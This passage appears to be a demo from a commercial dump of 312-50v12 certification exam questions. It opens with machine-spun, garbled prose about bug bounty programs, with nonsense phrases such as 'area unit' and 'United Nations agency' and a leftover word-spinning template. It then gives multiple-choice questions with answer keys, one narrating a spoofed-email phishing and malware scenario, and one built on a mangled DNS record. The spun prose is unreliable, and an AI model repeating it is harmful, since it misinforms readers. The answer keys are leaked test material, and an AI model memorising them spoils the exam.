This gives them access to a bigger variety of hackers or testers than they'd be able to access on a one-on-one basis. It {can also|also will|can even|may also|may} increase the probabilities that bugs area unit found and reported to them before malicious hackers can exploit them.

It may also be an honest publicity alternative for a firm. As bug bounties became a lot of common, having a bug bounty program will signal to the general public and even regulators that a corporation incorporates a mature security program.

This trend is likely to continue, as some have began to see bug bounty programs as an business normal that all companies ought to invest in.

Why do researchers and hackers participate in bug bounty programs? Finding and news bugs via a bug bounty program may end up in each money bonuses and recognition. In some cases, it will be a good thanks to show real-world expertise once you are looking for employment, or will even facilitate introduce you to parents on the protection team within an companies.

This can be full time income for a few of us, income to supplement employment, or the way to point out off your skills and find a full time job.

It may also be fun! it is a nice (legal) probability to check out your skills against huge companies and government agencies.

What area unit the disadvantages of a bug bounty program for independent researchers and hackers? A lot of hackers participate in these varieties of programs, and it will be tough to form a major quantity of cash on the platform.

In order to say the reward, the hacker has to be the primary person to submit the bug to the program. meaning that in apply, you may pay weeks searching for a bug to use, solely to be the person to report it and build no cash.

Roughly ninety seven of participants on major bug bounty platforms haven't sold-out a bug.

In fact, a 2019 report from HackerOne confirmed that out of quite three hundred,000 registered users, solely around two.5% received a bounty in their time on the platform.

Essentially, most hackers are not creating a lot of cash on these platforms, and really few square measure creating enough to switch a full time wage (plus they do not have advantages like vacation days, insurance, and retirement planning).

What square measure the disadvantages of bug bounty programs for organizations? These programs square measure solely helpful if the program ends up in the companies realizeing issues that they weren't able to find themselves (and if they'll fix those problems)!

If the companies is not mature enough to be able to quickly rectify known problems, a bug bounty program is not the right alternative for his or her companies.

Also, any bug bounty program is probably going to draw in an outsized range of submissions, several of which can not be high-quality submissions. a corporation must be ready to cope with the exaggerated volume of alerts, and also the risk of a coffee signal to noise magnitude relation (essentially that it's probably that they're going to receive quite few unhelpful reports for each useful report).

Additionally, if the program does not attract enough participants (or participants with the incorrect talent set, and so participants are not able to establish any bugs), the program is not useful for the companies.

The overwhelming majority of bug bounty participants consider web site vulnerabilities (72%, per HackerOn), whereas solely a number of (3.5%) value more highly to seek for package vulnerabilities.

This is probably because of the actual fact that hacking in operation systems (like network hardware and memory) needs a big quantity of extremely specialised experience. this implies that firms may even see vital come on investment for bug bounties on websites, and not for alternative applications, notably those that need specialised experience.

This conjointly implies that organizations which require to look at AN application or web site among a selected time-frame may not need to rely on a bug bounty as there is no guarantee of once or if they receive reports.

Finally, it are often probably risky to permit freelance researchers to try to penetrate your network. this could end in public speech act of bugs, inflicting name harm within the limelight (which could end in individuals not eager to purchase the organizations' product or service), or speech act of bugs to additional malicious third parties, United Nations agency may use this data to focus on the organization.

NEW QUESTION 378

- (Exam Topic 1)

You are tasked to perform a penetration test. While you are performing information gathering, you find an employee list in Google. You find the receptionist's email, and you send her an email changing the source email to her boss's email (boss@company). In this email, you ask for a pdf with information. She reads your email and sends back a pdf with links. You exchange the pdf links with your malicious links (these links contain malware) and send back the modified pdf, saying that the links don't work. She reads your email, opens the links, and her machine gets infected. You now have access to the company network. What testing method did you use?

- A. Social engineering
- B. Piggybacking
- C. Tailgating
- D. Eavesdropping

Answer: A

Explanation:

Social engineering is the term used for a broad range of malicious activities accomplished through human interactions. It uses psychological manipulation to trick users into making security mistakes or giving away sensitive information.

Social engineering attacks typically involve some form of psychological manipulation, fooling otherwise unsuspecting users or employees into handing over confidential or sensitive data. Commonly, social engineering involves email or other communication that invokes urgency, fear, or similar emotions in the victim, leading the victim to promptly reveal sensitive information, click a malicious link, or open a malicious file. Because social engineering involves a human element, preventing these attacks can be tricky for enterprises.

NEW QUESTION 383

- (Exam Topic 1)

DHCP snooping is a great solution to prevent rogue DHCP servers on your network. Which security feature on switchers leverages the DHCP snooping database to help prevent man-in-the-middle attacks?

- A. Spanning tree
- B. Dynamic ARP Inspection (DAI)
- C. Port security
- D. Layer 2 Attack Prevention Protocol (LAPP)

Answer: B

Explanation:

Dynamic ARP inspection (DAI) protects switching devices against Address Resolution Protocol (ARP) packet spoofing (also known as ARP poisoning or ARP cache poisoning).

DAI inspects ARPs on the LAN and uses the information in the DHCP snooping database on the switch to validate ARP packets and to protect against ARP spoofing. ARP requests and replies are compared against entries in the DHCP snooping database, and filtering decisions are made based on the results of those comparisons. When an attacker tries to use a forged ARP packet to spoof an address, the switch compares the address with entries in the database. If the media access control (MAC) address or IP address in the ARP packet does not match a valid entry in the DHCP snooping database, the packet is dropped.

NEW QUESTION 385

- (Exam Topic 1)

You have the SOA presented below in your Zone.

Your secondary servers have not been able to contact your primary server to synchronize information. How long will the secondary servers attempt to contact the primary server before it considers that zone is dead and stops responding to queries?
collegae.edu.SOA, cikkye.edu ipad.college.edu. (200302028 3600 3600 604800 3600)

- A. One day
- B. One hour
- C. One week
- D. One month

Answer: C

NEW QUESTION 389

- (Exam Topic 1)

To determine if a software program properly handles a wide range of invalid input, a form of automated testing can be used to randomly generate invalid input in an attempt to crash the program.

What term is commonly used when referring to this type of testing?

- A. Randomizing
- B. Bounding
- C. Mutating
- D. Fuzzing

Answer: D

NEW QUESTION 391

- (Exam Topic 1)

The configuration allows a wired or wireless network interface controller to pass all traffic it receives to the Central Processing Unit (CPU), rather than passing only the frames that the controller is intended to receive. Which of the following is being described?

- A. Multi-cast mode
- B. Promiscuous mode
- C. WEM
- D. Port forwarding

Answer: B

NEW QUESTION 396

- (Exam Topic 1)

Under what conditions does a secondary name server request a zone transfer from a primary name server?

- A. When a primary SOA is higher than a secondary SOA
- B. When a secondary SOA is higher than a primary SOA
- C. When a primary name server has had its service restarted
- D. When a secondary name server has had its service restarted
- E. When the TTL falls to zero

Answer: A

NEW QUESTION 399

- (Exam Topic 1)

Which address translation scheme would allow a single public IP address to always correspond to a single machine on an internal network, allowing "server publishing"?

- A. Overloading Port Address Translation
- B. Dynamic Port Address Translation
- C. Dynamic Network Address Translation
- D. Static Network Address Translation

Answer: D

NEW QUESTION 402

- (Exam Topic 1)

Although FTP traffic is not encrypted by default, which layer 3 protocol would allow for end-to-end encryption of the connection?

- A. SFTP
- B. Ipsec
- C. SSL
- D. FTPS

Answer: B

Explanation:

<https://en.wikipedia.org/wiki/IPsec>

Internet Protocol Security (IPsec) is a secure network protocol suite that authenticates and encrypts the packets of data to provide secure encrypted communication between two computers over an Internet Protocol network. It is used in virtual private networks (VPNs).

IPsec includes protocols for establishing mutual authentication between agents at the beginning of a session and negotiation of cryptographic keys to use during the session. IPsec can protect data flows between a pair of hosts (host-to-host), between a pair of security gateways (network-to-network), or between a security gateway and a host (network-to-host). IPsec uses cryptographic security services to protect communications over Internet Protocol (IP) networks. It supports

network-level peer authentication, data-origin authentication, data integrity, data confidentiality (encryption), and replay protection. The initial IPv4 suite was developed with few security provisions. As a part of the IPv4 enhancement, IPsec is a layer 3 OSI model or internet layer end-to-end security scheme. In contrast, while some other Internet security systems in widespread use operate above layer 3, such as Transport Layer Security (TLS) that operates at the Transport Layer and Secure Shell (SSH) that operates at the Application layer, IPsec can automatically secure applications at the IP layer.

NEW QUESTION 405

.....

THANKS FOR TRYING THE DEMO OF OUR PRODUCT

Visit Our Site to Purchase the Full Set of Actual 312-50v12 Exam Questions With Answers.

We Also Provide Practice Exam Software That Simulates Real Exam Environment And Has Many Self-Assessment Features. Order the 312-50v12 Product From:

<https://www.2passeasy.com/dumps/312-50v12/>

Money Back Guarantee

312-50v12 Practice Exam Features:

- * 312-50v12 Questions and Answers Updated Frequently
- * 312-50v12 Practice Questions Verified by Expert Senior Certified Staff
- * 312-50v12 Most Realistic Questions that Guarantee you a Pass on Your FirstTry
- * 312-50v12 Practice Test Questions in Multiple Choice Formats and Updatesfor 1 Year